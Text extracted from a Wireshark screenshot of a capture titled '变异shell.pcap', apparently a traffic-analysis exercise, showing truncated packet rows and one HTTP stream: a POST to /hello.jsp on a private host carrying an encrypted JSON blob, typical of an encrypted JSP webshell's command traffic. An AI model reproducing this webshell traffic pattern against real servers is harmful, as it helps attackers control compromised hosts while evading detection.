 变异shell.pcap
tcp.stream eq 65738
No. Time Source D
134690 88.362847 192.168.31.190 1
134691 88.362863 192.168.31.168 1
134694 88.380617 192.168.31.190 1
134695 88.380629 192.168.31.190 1
134696 88.380633 192.168.31.168 1
134703 88.487447 192.168.31.168 1
134704 88.493461 192.168.31.190 1
134727 89.505662 192.168.31.190 1
134728 89.505784 192.168.31.168 1
134729 89.523696 192.168.31.190 1
=0 SACK_PERM
78802322 TSecr=3826447896 WS=128
22
7913
8802447
cr=178802447
=3826449036
8803465
Wireshark · Follow HTTP Stream (tcp.stream eq 65738) · 变异shell.pcap
POST /hello.jsp HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=F926898CF709898D3D36F8B038C03E72
Content-Type: application/json
Content-Length: 639
{"SjIHRC7oSVIE":"SpL+x7y+I+ZMyWEXeJ0NZMa2lXxVJJQX8qje+iiGLCag8tPabyOaifukFtoSxu6RFUpZaKyNuMCXHzK3RDjcTFL73lNoG0uHqJJBjObbdTPDfU7cYGyA
Y5cXrNzHkdq6IyH1gpeYpyzuLqXSSjhkwp1pKh6Uh6asrqyZuM97bG3Vakj6n1FXkVyDfSWHkDhIns9VKOKE5dgs4ZwhBUxRI67sQmSA2+47jDr/nLzxsa1DIv9K67DBh8hrg
V2XrBsGbbCsaiZo45Qxy62KbNjXeNpMjnAF/05JhkOqFkaqh97yhOgERj/cx+y5sYC3GTSBK5UW7o8ozXn3OjZt1b6OFnX13uDI8Pnvajsw1EaY/KaDNCUS6ATLbajdQsza7R
mt1MODH7j5EW49s+1dKHdrWGv27YLnRMqQptBCn56yoiLZ21aJ/CggSZnRqdee7pChC23JnN+E3t2tKQG8QQnxT6XXsTmii0kRCEoXFiEVrmJpg+7wo1Mqpj9T32i6wlmP+bd
JWcOxjizJOoSkd0RAVf8dU399C2TkViAaOhLAj2XCW+qF8z6Dbs/G1HIs51QGig0ujdQFkZ+j6wo2F5B0OBh0oMLT4q2A9DuU5XEC00M="}
HTTP/1.1 200
Set-Cookie: JSESSIONID=7080E136B7948930C9C2CF7DEFB66EC9; Path=/; HttpOnly
Content-Type: text/html
Content-Length: 0
Date: Tue, 10 Dec 2024 12:55:51 GMT
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1258 bytes) Show as UTF-8 No delta times Stream 65738
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close
Frame 134729: 66 bytes on wire (528 bits), 6
Ethernet II, Src: Apple_ba:f8:96 (6c:7e:67:b
Internet Protocol Version 4, Src: 192.168.31
Transmission Control Protocol, Src Port: 558
l~ g·····E·
@· z·······
Q· ·····%··
·· ········
变异shell.pcap Packets: 137420 · Displayed: 10 (0.0%) Profile: Default